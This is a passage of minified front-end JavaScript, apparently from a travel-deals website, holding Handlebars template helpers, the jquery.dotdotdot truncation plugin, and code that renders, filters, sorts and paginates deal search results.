a=[3],e=["onward","collection"],r=["carousel"];l.template=l.template||{},l.resources=l.resources||{},l.template.compileJSTemplate=function(a,e){var r="#"===a.substr(0,1)?a.substr(1):a,t="#"===e.substr(0,1)?$(e).html():e;return l.template[r]||(l.template[r]=n.compile(t.trim())),l.template[r]},l.template.renderJSTemplate=function(n,a,e){var r="#"===n.substr(0,1)?n.substr(1):n,t=null;return r&&0!==r.length&&((t=l.template[r](e))&&0===t.length||!a||(t=l.template.compileJSTemplate(r,a)(e))),t},l.getVariable=function(l,n){var a=n||window;return l.split(".").reduce((function(l,n){return l&&l[n]}),a)},n.registerHelper("indicateImagesAsDots",(function(l){var n='<div class="dotFocused"></div>',a=6;a>l&&(a=l);for(var e=1;e<a;e++)n+=e<a-1||l<7?'<div class="dot"></div>':'<div class="dotTrail"></div>';return n})),n.registerHelper("debug",(function(l){console.log("Context:",this),console.log("Value:",l)})),n.registerHelper("compare",(function(l,n,a,e){switch(n){case"===":return l===a?e.fn(this):e.inverse(this);case"!==":return l!==a?e.fn(this):e.inverse(this);case"<":return l<a?e.fn(this):e.inverse(this);case"<=":return l<=a?e.fn(this):e.inverse(this);case">":return l>a?e.fn(this):e.inverse(this);case">=":return l>=a?e.fn(this):e.inverse(this);case"&&":return l&&a?e.fn(this):e.inverse(this);case"||":return l||a?e.fn(this):e.inverse(this);default:return e.inverse(this)}})),n.registerHelper("resource",(function(a,e,r){var t=l.resources[a];return"object"==typeof t&&"number"==typeof e&&(t=l.resources[a][e]),"string"==typeof e&&(t=t.format(e)),void 0===e&&"string"==typeof r&&(t=t.format(r)),new n.SafeString(t)})),n.registerHelper("global",(function(n){return l.getVariable(n)})),n.registerHelper("image",(function(a){return new n.SafeString(l.getImage(a))})),n.registerHelper("imageSlickTagOnly",(function(a,e,r){return new n.SafeString(l.getImageSlickTagOnly(a,e,r))})),n.registerHelper("imageFixed",(function(a,e,r){return new n.SafeString(l.getImageFixed(a,e,r))})),n.registerHelper("imageUrl",(function(a){return new n.SafeString(l.getImageUrl(a))})),n.registerHelper("debugGroupTitle",(function(a){var e=null;return l.isTrue(l.getQueryStringParameter("debug"))&&(e=new n.SafeString(' title="'+a.nam+'"')),e})),n.registerHelper("currencyCode",(function(){return new n.SafeString(l.currencyCode)})),n.registerHelper("gaProductClass",(function(){return new n.SafeString(l.gaProductClass)})),n.registerHelper("gaProductHtmlAttributesForTemplate",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(r.idForGATracking(),a,e,r.categoryForGATracking()+"/Deal",r.nameForGATracking(),r.dealTypeForGATracking(),t,s,i,u))})),n.registerHelper("gaProductHtmlAttributesForTemplate2",(function(a,e,r,t,s,i,u){return new n.SafeString(l.gaProductHtmlAttributesForTemplate(e,a,null,i,r,null,t,null,s,u))})),n.registerHelper("selectNoResultsTemplate",(function(l){var n=function(l){return l||"onward"}(l);return"onward"===n&&(n="search"),"noresults"+n})),n.registerHelper("selectListItemTemplate",(function(n,t,s){var i="";return e.indexOf(t)>=0&&(i="dealmedium",r.indexOf(s)>=0&&("collection"===t&&"true"===l.resources.DealSlickEnabled_Collection||"onward"===t&&"true"===l.resources.DealSlickEnabled_Onward)&&(i="dealcarouselmedium")),0===i.length&&n.grp&&a.indexOf(n.grp)>=0&&(i="dealsimple"),0!==i.length||"storiessearch"!==t&&"storiescollection"!==t||(i="storycard"),0===i.length&&(i="dealfull",r.indexOf(s)>=0&&"search"===t&&"true"===l.resources.DealSlickEnabled_Search&&(i="dealcarouselfull")),i})),n.registerHelper("getGroupCSSClasses",(function(l,r){var t="";return(e.indexOf(r)>=0||a.indexOf(l)>=0||"storiescollection"===r)&&(t+=" twocol"),a.indexOf(l)>=0&&(t+=" fixed-container-md"),new n.SafeString(t)})),n.registerHelper("getItemCardCSSClasses",(function(l){var a="";return"storiescollection"===l?a+=" collection-card":"storiessearch"===l&&(a+=" result-card"),new n.SafeString(a)})),n.registerHelper("defaultSort",(function(n,a,e){var r=l.getVariable(a);return null===r&&(r=1),n===r?e.fn(this):e.inverse(this)})),n.registerHelper("showMoreTrendingDeals",(function(l,n,a){return Object.keys(l).length>n?a.fn(this):a.inverse(this)})),l.processKeywordSnippet=function(){for(var n=document.querySelectorAll(".deal-summary.ts-original"),a=[],e=0;e<n.length;e++){var r=n[e],t=r.querySelector(".match");t&&0!==t.length?(r.innerHTML=t.parentNode.innerHTML.trim(),a.push(r)):r.innerHTML=r.innerHTML.replace(/<\/?p>/gi," ").replace(/\s+\./gi,".").trim()}for(var s=0;s<a.length;s++){var i=a[s],u=i.querySelector(".match");if(!l.isVisible(u)){var o=i.innerHTML,c=o.indexOf('<span class="match">'),h=o.slice(0,c),d=h.match(/(?:\. )|[．。?!？！?!‼⁇⁈⁉;]/gi);if(d){var p=d[d.length-1],m=h.lastIndexOf(p),f=";"===p?"… ":"";i.innerHTML=f+o.slice(m+1).trim()}}}}}(window.tzoo=window.tzoo||{},window.Handlebars);
/* -- jquery.dotdotdot.js -- */
!function(t,e){"use strict";if(!t.fn.dotdotdot){t.fn.dotdotdot=function(e){if(0===this.length)return t.fn.dotdotdot.debug('No element found for "'+this.selector+'".'),this;if(this.length>1)return this.each(function(){t(this).dotdotdot(e)});var l=t(window),c=this;c.data("dotdotdot")&&c.trigger("destroy.dot");var u=c.contents();c.data("dotdotdot-style",c.attr("style")||""),c.css("word-wrap","break-word"),"nowrap"===c.css("white-space")&&c.css("white-space","normal"),c.bind_events=function(){return c.on("update.dot",function(e,n){switch(c.removeClass("is-truncated"),e.preventDefault(),e.stopPropagation(),typeof f.height){case"number":f.maxHeight=f.height;break;case"function":f.maxHeight=f.height.call(c[0]);break;default:f.maxHeight=function(t){for(var e=t.innerHeight(),n=["paddingTop","paddingBottom"],r=0,o=n.length;r<o;r++){var a=parseInt(t.css(n[r]),10);isNaN(a)&&(a=0),e-=a}return e}(c)}f.maxHeight+=f.tolerance,"undefined"!=typeof n&&(("string"==typeof n||"nodeType"in n&&1===n.nodeType)&&(n=t("<div />").append(n).contents()),n instanceof t&&(u=n)),(v=c.wrapInner('<div class="dotdotdot" />').children()).contents().detach().end().append(u.clone(!0)).find("br").replaceWith("  <br />  ").end().css({height:"auto",width:"auto",border:"none",padding:0,margin:0});var a=!1,l=!1;return h.afterElement&&((a=h.afterElement.clone(!0)).show(),h.afterElement.detach()),r(v,f)&&(l="children"==f.wrap?function(t,e,n){var o=t.children(),a=!1;t.empty();for(var i=0,d=o.length;i<d;i++){var l=o.eq(i);if(t.append(l),n&&t.append(n),r(t,e)){l.remove(),a=!0;break}n&&n.detach()}return a}(v,f,a):function e(n,a,l,c,u){var f=!1;n.contents().detach().each(function(){var h=this,p=t(h);if("undefined"==typeof h)return!0;if(p.is("script, .dotdotdot-keep"))n.append(p);else{if(f)return!0;n.append(p),!u||p.is(c.after)||p.find(c.after).length||n[n.is("a, table, thead, tbody, tfoot, tr, col, colgroup, object, embed, param, ol, ul, dl, blockquote, select, optgroup, option, textarea, script, style")?"after":"append"](u),r(l,c)&&(f=3==h.nodeType?function(e,n,a,l,c){var u=e[0];if(!u)return!1;var f=d(u),h=-1!==f.indexOf(" ")?" ":"　",p="letter"==l.wrap?"":h,g=f.split(p),v=-1,w=-1,m=0,y=g.length-1;l.fallbackToLetter&&0===m&&0===y&&(p="",g=f.split(p),y=g.length-1);if(l.maxLength)f=o(f.trim().substr(0,l.maxLength),l),i(u,f);else{for(;m<=y&&(0!==m||0!==y);){var b=Math.floor((m+y)/2);if(b==w)break;w=b,i(u,g.slice(0,w+1).join(p)+l.ellipsis),a.children().each(function(){t(this).toggle().toggle()}),r(a,l)?(y=w,l.fallbackToLetter&&0===m&&0===y&&(p="",g=g[0].split(p),v=-1,w=-1,m=0,y=g.length-1)):(v=w,m=w)}if(-1==v||1===g.length&&0===g[0].length){var x=e.parent();e.detach();var T=c&&c.closest(x).length?c.length:0;if(x.contents().length>T?u=s(x.contents().eq(-1-T),n):(u=s(x,n,!0),T||x.detach()),u&&(f=o(d(u),l),i(u,f),T&&c)){var C=c.parent();t(u).parent().append(c),t.trim(C.html())||C.remove()}}else f=o(g.slice(0,v+1).join(p),l),i(u,f)}return!0}(p,a,l,c,u):e(p,a,l,c,u)),f||u&&u.detach()}});r(l,c)&&e(l,a,l,c,u);a.addClass("is-truncated");return f}(v,c,v,f,a)),v.replaceWith(v.contents()),v=null,t.isFunction(f.callback)&&f.callback.call(c[0],l,u),h.isTruncated=l,l}).on("isTruncated.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],h.isTruncated),h.isTruncated}).on("originalContent.dot",function(t,e){return t.preventDefault(),t.stopPropagation(),"function"==typeof e&&e.call(c[0],u),u}).on("destroy.dot",function(t){t.preventDefault(),t.stopPropagation(),c.unwatch().unbind_events().contents().detach().end().append(u).attr("style",c.data("dotdotdot-style")||"").removeClass("is-truncated").data("dotdotdot",!1)}),c},c.unbind_events=function(){return c.off(".dot"),c},c.watch=function(){if(c.unwatch(),"window"==f.watch){var t=l.width(),e=l.height();l.on("resize.dot"+h.dotId,function(){var n=l.width(),r=l.height();t==n&&e==r&&f.windowResizeFix||(t=n,e=r,g&&clearInterval(g),g=setTimeout(function(){c.trigger("update.dot")},100))})}else p=a(c),g=setInterval(function(){if(c.is(":visible")){var t=a(c);p.width==t.width&&p.height==t.height||(c.trigger("update.dot"),p=t)}},500);return c},c.unwatch=function(){return t(window).off("resize.dot"+h.dotId),g&&clearInterval(g),c};var f=t.extend(!0,{},t.fn.dotdotdot.defaults,e),h={},p={},g=null,v=null;return f.lastCharacter.remove instanceof Array||(f.lastCharacter.remove=t.fn.dotdotdot.defaultArrays.lastCharacter.remove),f.lastCharacter.noEllipsis instanceof Array||(f.lastCharacter.noEllipsis=t.fn.dotdotdot.defaultArrays.lastCharacter.noEllipsis),h.afterElement=function(e,n){if(!e)return!1;if("string"==typeof e)return!!(e=t(e,n)).length&&e;return!!e.jquery&&e}(f.after,c),h.isTruncated=!1,h.dotId=n++,c.data("dotdotdot",!0).bind_events().trigger("update.dot"),f.watch&&c.watch(),c},t.fn.dotdotdot.defaults={ellipsis:"… ",wrap:"word",fallbackToLetter:!0,lastCharacter:{},tolerance:0,callback:null,after:null,height:null,watch:!1,windowResizeFix:!0,maxLength:null},t.fn.dotdotdot.defaultArrays={lastCharacter:{remove:[" ","　",",",";",".","!","?"],noEllipsis:[]}},t.fn.dotdotdot.debug=function(t){};var n=1}function r(t,e){return Math.round(t.innerHeight())>Math.round(e.maxHeight)||e.maxLength&&Math.round(t.text().trim().length)>Math.round(e.maxLength)}function o(e,n){for(;t.inArray(e.slice(-1),n.lastCharacter.remove)>-1;)e=e.slice(0,-1);return t.inArray(e.slice(-1),n.lastCharacter.noEllipsis)<0&&(e+=n.ellipsis),e}function a(t){return{width:t.innerWidth(),height:t.innerHeight()}}function i(t,e){t.innerText?t.innerText=e:t.nodeValue?t.nodeValue=e:t.textContent&&(t.textContent=e)}function d(t){return t.innerText?t.innerText:t.nodeValue?t.nodeValue:t.textContent?t.textContent:""}function l(t){do{t=t.previousSibling}while(t&&1!==t.nodeType&&3!==t.nodeType);return t}function s(e,n,r){var o,a=e&&e[0];if(a){if(!r){if(3===a.nodeType)return a;if(t.trim(e.text()))return s(e.contents().last(),n)}for(o=l(a);!o;){if((e=e.parent()).is(n)||!e.length)return!1;o=l(e[0])}if(o)return s(t(o),n)}return!1}}(jQuery);
/* -- itemlist.js -- */
!function(e,t,i){"use strict";e.searchFilterType={Location:-1},e.ItemList=function(l,s){var r,a,o=["search","collection"],n=["search","collection"],p=["search","collection"],c=["storiessearch","storiescollection"],u=["storiessearch","storiescollection"],d={},m=null,T=null,f=null,h=null,y=null,F=null,g=!0,S=!1,I={hasTTSearchWidget:!1,listType:"onward",params:{additionalTagIds:[],debug:null}},C=function(){var l;5!==T.params.typeid&&(o.indexOf(T.listType)>=0&&(F=t("#sort-container").listSort({templateName:"sort",translations:{title:e.resources["Search.Sort.Title"]}}).listSortInst()),l=null,n.indexOf(T.listType)>=0&&(h=[],y=[],e.map&&(e.map.filterAPI=[]),"collection"===T.listType&&(l={title:e.resources["Search.Filter.Location.Title"]},y.push(t("#locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilter",translations:l}).listFilterInst()),T.exposeLocationFilter&&y.push(t("#exposed-locfilter-container").listFilter({filterType:e.searchFilterType.Location,templateName:"locfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#locfilter-container-map").listFilter({filterType:e.searchFilterType.Location,settingsHiddenField:"#maplocFilterSettingsHiddenField",templateName:"locfilter",translations:l}).listFilterInst()),h.push({name:e.searchFilterType.Location,values:[]})),T.params&&T.params.IsHotelPlatformSearch||(l={moreFilters:e.resources["Search.MoreFilters"],title1:e.resources["Search.Filter.Category.Title1"],title2:e.resources["Search.Filter.Category.Title2"]},y.push(t("#catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilter",translations:l}).listFilterInst()),T.exposeCategoryFilter&&y.push(t("#exposed-catfilter-container").listFilter({filterType:e.tagType.Category,templateName:"catfilterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#catfilter-container-map").listFilter({filterType:e.tagType.Category,settingsHiddenField:"#mapcatFilterSettingsHiddenField",templateName:"catfilter",translations:l}).listFilterInst()),h.push({name:e.tagType.Category,values:[]})),l={title:e.resources["Search.Filter.Theme.Title"]},y.push(t("#filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filter",translations:l}).listFilterInst()),T.exposeThemeFilter&&y.push(t("#exposed-filter-container").listFilter({filterType:e.tagType.Theme,templateName:"filterexposed",translations:l}).listFilterInst()),e.map&&e.map.filterAPI.push(t("#filter-container-map").listFilter({filterType:e.tagType.Theme,settingsHiddenField:"#mapFilterSettingsHiddenField",templateName:"filter",translations:l}).listFilterInst()),h.push({name:e.tagType.Theme,values:T.params.additionalTagIds}))),g=u.indexOf(T.listType)<0,S=p.indexOf(T.listType)>=0,"collection"===T.listType&&(T.storiesCarouselItemCount=24,T.storiesCarouselPosition=4,T.storiesCarouselShowAllLink=!1);var s={ajax:{url:T.dataSource},dataSourceName:c.indexOf(T.listType)>=0?"sty":"dls",filter:h,filterAPI:y,hasRelatedReading:S,hasTTSearchWidget:T.hasTTSearchWidget,helper:function(e){return new i(e,T.params.debug)},isInternationalSearch:T.isInternationalSearch,isStoryRelatedDeals:T.isStoryRelatedDeals,isUsingDefaultHeading:T.isUsingDefaultHeading,listType:T.listType,params:T.params,renderByGroupsAndEditions:g,sortAPI:F,storiesCarouselItemCount:T.storiesCarouselItemCount,storiesCarouselPosition:T.storiesCarouselPosition,storiesCarouselShowAllLink:T.storiesCarouselShowAllLink,storiesRelatedDealsCount:T.storiesRelatedDealsCount,storiesResultsUrl:T.storiesResultsUrl,showMoreDealsOnScroll:T.showMoreDealsOnScroll,widgetName:T.widgetName,urlSuffix:T.urlSuffix};"undefined"!=typeof T.resultsPerPage?s.resultsPerPage=T.resultsPerPage:"onward"===T.listType&&(s.resultsPerPage=4),f=t(m).listRender(s).listRenderInst()};return a=s,(r=l)&&(m=document.getElementById("#"===r.substr(0,1)?r.substr(1):r))&&(T=t.extend(!0,I,a||{}),C(),d.renderAPI=f),d}}(window.tzoo=window.tzoo||{},window.jQuery,window.SRDealTemplateHelper);
/* -- list-render.js -- */
function Pagination(e){this.ResultsPerPage=parseInt(e),this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),this.Reset=function(){this.StartIndex=0,this.EndIndex=parseInt(sessionStorage.getItem("paginationEndIndex")),isNaN(this.EndIndex)&&(this.EndIndex=this.ResultsPerPage),sessionStorage.setItem("paginationEndIndex",this.EndIndex)},this.Next=function(){this.StartIndex=this.StartIndex+this.ResultsPerPage,this.EndIndex=this.EndIndex+this.ResultsPerPage,sessionStorage.setItem("paginationEndIndex",this.EndIndex)}}function updateShowMoreButtonText(e,t,s){var i=t-e,r=i<s?i:s;$("#showChunkSize").text(r),$("#showTotalCount").text(t)}function showMoreGreatDeals(){$("#dvMoreGreatDeals")&&($("#dvMoreGreatDeals").removeClass("hidden"),$(window).scroll()),$("div.loading-spacer")&&$("div.loading-spacer").addClass("hidden")}function filterCarousel(e){var t=$(e),s=t.closest(".carousel-wrapper"),i=t.closest(".carousel-cards"),r=s.parent().find(".carouseln-prev"),a=s.parent().find(".carouseln-next");function n(){tzoo.layout.isXs()||(o(),s.on("scroll",tzoo.throttle(function(){o()},250)))}function o(){i.width()>s.width()?(s.scrollLeft()>0?r.addClass("carouseln-enabled"):r.removeClass("carouseln-enabled"),s.scrollLeft()+10<i.width()-s.width()?a.addClass("carouseln-enabled"):a.removeClass("carouseln-enabled")):(r.removeClass("carouseln-enabled"),a.removeClass("carouseln-enabled"))}n(),$(window).on("resize",tzoo.throttle(function(){n()},250));var l=t.find(".checked");l.length&&scrollFilter(l.first(),!1,!1)}function scrollFilter(e,t,s){var i=$(e).closest(".carousel-wrapper");if(null!=s&&s)return i.trigger("scroll"),void i.scrollLeft(0);var r=$(e).innerWidth();i.trigger("scroll"),i.animate({scrollLeft:$(e).position().left-i.width()/2+r/2+6},250),(null==t||t)&&$("html, body").animate({scrollTop:$(".navbar").offset().top},200,null,function(){$(".navbar").focus()})}function renderTrendingDealsCollection(e,t){if(e&&e.tdsd){if(t&&t.helper)for(var s in e.tdsd){var i=e.tdsd[s].dls;for(var r in i){var a=i[r];a.helper=t.helper(a)}}var n=tzoo.template.renderJSTemplate("trendingdealscollection",null,e);$("#result-container").html(n),$(".trending-deals .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{n=tzoo.template.renderJSTemplate("trendingdealscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(n)}}function renderConfidentialOffersCollection(e){if(e&&e.cosd){var t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,e);$("#result-container").html(t),$(".confidential-offers .js-show-more-button").off("click").on("click",function(){var e=$(this).parent().find("li.deal-module.hidden");$(e).removeClass("hidden"),tzoo.imageLoader.forceLoadImages(e.find("img")),$(this).hide()})}else{t=tzoo.template.renderJSTemplate("confidentialofferscollection",null,{hasAnyResults:!1,listType:"collection",showNoResults:!0});$("#result-container").html(t)}}!function(e,t,s,i,r){s.track=s.track||{};var a,n={resultsPerPage:s.searchResultsPerPage,widgetName:""};function o(e,s,i){return this.mainContainer=t(e),this.settings=null,this.initialized=!1,this.init(s),this}o.prototype.init=function(e){if(!this.initialized){this.searchResponseGroups=[],this.searchResponseEditions={},this.searchResponseEditionList=[],this.storiesDataSourceName="sty",this.storiesCarouselItemCount=3,this.storiesCarouselShowAllLink=!0,this.storiesCarouselPosition=3,this.showMoreDealsOnScroll=!1,this.hasMoreItemsToLoad=!0,this.settings=t.extend(!0,{},n,e);var s=t("#listRenderSettingsHiddenField");s.val()&&s.val().length>0?this.settings=t.extend(!0,this.settings,JSON.parse(s.val())):this.storeSettings(),this.Pagination=new Pagination(this.settings.resultsPerPage),this.resultNextChunkBlock=".js-result-next-chunk",this.fdResultNextChunkBlock=".js-fd-result-next-chunk",this.fdDealExpertChunkBlock=".js-fd-deal-expert-header",this.noResultsBlock=".js-no-results",this.showMoreBlock=".js-show-more-button",this.showMoreButton=".js-show-more-button > button";var i=this;this.settings.sortAPI&&this.settings.sortAPI.sortContainer.on("selectedSortItemChanged",function(e){i.sort(e.settings)}),this.settings.storiesCarouselItemCount&&(this.storiesCarouselItemCount=this.settings.storiesCarouselItemCount),"undefined"!=typeof this.settings.storiesCarouselShowAllLink&&(this.storiesCarouselShowAllLink=this.settings.storiesCarouselShowAllLink),this.settings.storiesCarouselPosition&&(this.storiesCarouselPosition=this.settings.storiesCarouselPosition),"undefined"!=typeof this.settings.showMoreDealsOnScroll&&(this.showMoreDealsOnScroll=this.settings.showMoreDealsOnScroll),this.initialized=!0,t(document).on("showMoreGreatDeals",function(){showMoreGreatDeals()}),t(document).on("click",".filter-close-button",function(){var e,s,r=t(this).parent().data("id"),a=!1,n=!1;e=t("#filter-container").find("[data-filtering-field-value='"+r+"']"),s=t("#filtercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(n=!0),n||(e=t("#locfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#locfiltercarousel").find("[data-filtering-field-value='"+r+"']"),e.length&&(a=!0)),n||a||(e=t("#catfilter-container").find("[data-filtering-field-value='"+r+"']"),s=$getOuterElement=t("#catfiltercarousel").find("[data-filtering-field-value='"+r+"']")),i.displayFilters(),e.length&&(s.length?s.trigger("click",!1):(e.trigger("click"),i.displayFilters()),a&&t("#loc-list").length&&(e.hasClass("checked")?t(".loc-list").each(function(){t(this).val(r)}):t(".loc-list").each(function(){t(this).val(-2)})))}),t(document).on("click",".carouseln-prev",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()-e.width()},250)}),t(document).on("click",".carouseln-next",function(){var e=t(this).closest(".exposed-filter").find(".carousel-wrapper");e.animate({scrollLeft:e.scrollLeft()+e.width()},250)}),t("#exposed-filter-container, #exposed-locfilter-container, #exposed-catfilter-container").on("click",".js-filter",function(e,s){if(null==s||s)scrollFilter(t(this),s,!1);else{var i=t(this).parent().find(".checked");i.length&&scrollFilter(i.first(),s,!1)}})}},o.prototype.loadData=function(e){var i=this,r=document.getElementById("result-next-chunk");if(r){var n=s.AssetUrl+"res/img/loaders/",o=s.hasHighPixelDensity?"@2x":"",l='<div class="loader">';s.loaderInfo||(s.loaderInfo={}),s.loaderInfo.img&&0!==s.loaderInfo.img.length||(s.loaderInfo.img="generic"),s.loaderInfo.above&&0!==s.loaderInfo.above.length&&(l+='<span class="above">'+s.loaderInfo.above+"</span>");var d="hotel"===s.loaderInfo.img||"flight"===s.loaderInfo.img||s.loaderInfo.imgHasText?' class="wide"':"",h="flight"===s.loaderInfo.img?' style="margin-bottom: 20px"':"";"false"==s.resources.UseDefaultLoaderGif&&"generic"===s.loaderInfo.img?l+='<i class="icon-tzoo-app"></i>':l+="<img"+d+" "+h+' src="'+n+s.loaderInfo.img+o+'.gif" alt="loading" />',s.loaderInfo.label&&(l+='<span class="below">'+s.loaderInfo.label+"</span>"),l+="</div>",r.innerHTML=l,r.parentElement.innerHTML+='<div class="loading-spacer">&nbsp;</div>'}a=t.get(this.settings.ajax.url,this.settings.params,function(t){i.onDataReceived(t),void 0!==e&&e(),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()}).fail(function(){i.onDataReceived(""),null!=s.loaderInfo&&"hotel"===s.loaderInfo.img||showMoreGreatDeals()})},o.prototype.onDataReceived=function(e){var i={};if(t("#OnwardNavDivInPD").hide(),this.dataSourceFilteredSorted={},this.onwardNavTitle="","trendingdealscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderTrendingDealsCollection(e,this.settings);else if("confidentialofferscollection"===s.getVariable("tzoo.search.renderAPI.settings.listType"))renderConfidentialOffersCollection(e);else if(e&&e.searchResponse){if("search"===s.getVariable("tzoo.search.renderAPI.settings.listType")&&"keyword"===s.getVariable("tzoo.search.settings.search_type")&&e.searchResponse.mk&&(s.search.modifiedKeyword=e.searchResponse.mk),e.groups&&e.groups.length>0&&(this.searchResponseGroups=e.groups),e.editions&&e.editions.length>0){this.searchResponseEditionList=e.editions;for(var r=0;r<e.editions.length;r++)this.searchResponseEditions[e.editions[r].tzl]=e.editions[r]}if(null!=e.searchResponse&&null!=e.searchResponse.dls&&e.searchResponse.dls.length>0&&null!=e.searchResponse.onlt&&void 0!==e.searchResponse.onlt&&e.searchResponse.onlt.length>0&&(this.onwardNavTitle=e.searchResponse.onlt,t("#OnNavTitleInBNB").length&&(t("#OnwardNavDivInBNB").css("display","block"),t("#OnNavTitleInBNB").html(this.onwardNavTitle)),t("#OnNavTitleInPD").length&&(t("#OnwardNavDivInPD").css("display","block"),0==t("#OnNavTitleInPD").text().length||this.settings.isUsingDefaultHeading?t("#OnNavTitleInPD").html(this.onwardNavTitle):t("#OnNavTitleInPD").html(t("#OnNavTitleInPD").text()))),i=e,this.settings.helper&&i&&i.searchResponse&&i.searchResponse[this.settings.dataSourceName])for(var a in i.searchResponse[this.settings.dataSourceName]){var n=i.searchResponse[this.settings.dataSourceName][a];n.tag&&0!==n.tag.length&&null!=i.searchResponse.dtg&&i.searchResponse.dtg.length>0&&t.each(n.tag,function(e,s){var r=t.grep(i.searchResponse.dtg,function(e){return e.id===s.id});0!==r.length&&(n.tag[e]=r[0])}),n.helper=this.settings.helper(n)}if(this.dataSource=i.searchResponse,this.dataSourceFiltered=t.extend(!0,{},this.dataSource),this.dataSource&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSource[this.settings.dataSourceName])),this.settings.filterAPI&&this.dataSource)for(var o=0;o<this.settings.filterAPI.length;o++){var l=this.settings.filterAPI[o],d=this;null!=l&&(l.renderFilter(this.dataSource,t.grep(this.settings.filter,function(e){return e.name===l.settings.filterType})[0]),l.filterContainer.on("onMenuItemClicked",function(e){d.filter(e.filter)}))}if(this.settings.sortAPI)i&&i.sort&&this.settings.sortAPI.initSortOptions(i.sort),this.dataSource&&this.dataSource.ssrt?(this.settings.sortAPI.hide(),this.settings.noSort=!0):this.dataSource&&this.dataSource[this.settings.dataSourceName]&&this.dataSource[this.settings.dataSourceName].length>0&&this.settings.sortAPI.show(),i&&i.sort&&(this.settings.sorting=this.settings.sortAPI.getSelectedSortSettings().sorting);else if(i&&i.sort&&i.sort.opt&&i.sort.opt.length){var h=i.sort.opt[0];h&&(this.settings.sorting={expression:h.sox,groupResult:h.grp.toString(),groups:h.grps.map(function(e){return e.toString()}),hotelsortvalue:h.hval.toString(),value:h.val.toString(),sortName:h.nam})}i&&i.sort&&this.filter(this.settings.filter)}else{var c=s.template.renderJSTemplate("group",null,{hasAnyResults:!1,listType:this.settings.listType,showNoResults:!0,widgetName:this.settings.widgetName});t("#result-container").html(c)}this.displayFilters(),this.mainContainer.trigger({type:"onDataReceived",args:i}),this.refreshFM()},o.prototype.internalFilter=function(){if(this.settings.filterAPI){for(var e=this.settings.filter.sort(function(e,t){return t.name-e.name}),s=0;s<e.length;s++){if(null!=(n=e[s])){var i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name});0===s&&(this.dataSourceFiltered[this.settings.dataSourceName]=this.dataSource[this.settings.dataSourceName]);for(var r=0;r<i.length;r++)if(this.dataSourceFiltered&&this.dataSourceFiltered[this.settings.dataSourceName]){var a=i[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n);this.dataSourceFiltered[this.settings.dataSourceName]=a}}}for(s=0;s<e.length;s++){var n;if(null!=(n=e[s]))for(r=0;r<i.length;r++)a=(i=t.grep(this.settings.filterAPI,function(e){return e.settings.filterType===n.name}))[r].filter(this.dataSourceFiltered[this.settings.dataSourceName],n)}}this.internalSort(),this.triggerDealCountUpdate()},o.prototype.filter=function(e){(this.mainContainer.trigger({type:"beforeFiltering"}),e&&e.name)&&(t.grep(this.settings.filter,function(t){return t.name===e.name})[0].values=e.values);this.storeSettings(),this.internalFilter(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterFiltering"})},o.prototype.sort=function(e){this.mainContainer.trigger({type:"beforeSorting"}),this.settings.sorting=e.sorting,this.storeSettings(),this.internalSort(),"onward"!==this.settings.listType&&this.resetPagination(),this.renderFirstPage(),this.mainContainer.trigger({type:"afterSorting"})},o.prototype.internalSort=function(){if(this.settings.sortAPI?this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.settings.sortAPI.sort(this.dataSourceFiltered[this.settings.dataSourceName],{sorting:this.settings.sorting})):this.dataSourceFiltered&&this.dataSourceFilteredSorted&&(this.settings.sorting?this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.fn.listSort.sortStatic(this.dataSourceFiltered[this.settings.dataSourceName],this.settings.sorting):this.dataSourceFilteredSorted[this.settings.dataSourceName]=t.extend(!0,[],this.dataSourceFiltered[this.settings.dataSourceName])),"true"===this.settings.isStoryRelatedDeals&&(this.dataSourceFilteredSorted[this.settings.dataSourceName]=this.dataSourceFilteredSorted[this.settings.dataSourceName].slice(0,this.settings.storiesRelatedDealsCount)),this.settings.renderByGroupsAndEditions&&this.dataSourceFilteredSorted&&this.dataSourceFilteredSorted[this.settings.dataSourceName]){t.each(this.dataSourceFilteredSorted[this.settings.dataSourceName],function(e,t){t.i=e+1});for(var e=0,i=0;i<this.dataSourceFilteredSorted[this.settings.dataSourceName].length;i++)this.settings.isInternationalSearch?(this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.editionCountryCode=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl].cc,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.edition=this.searchResponseEditions[this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl],this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionHeader=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.TzLocale,this.dataSourceFilteredSorted[this.settings.dataSourceName][i].helper.showEditionDisclaimer=this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=e&&this.dataSourceFilteredSorted[this.settings.dataSourceName][i].tzl!=s.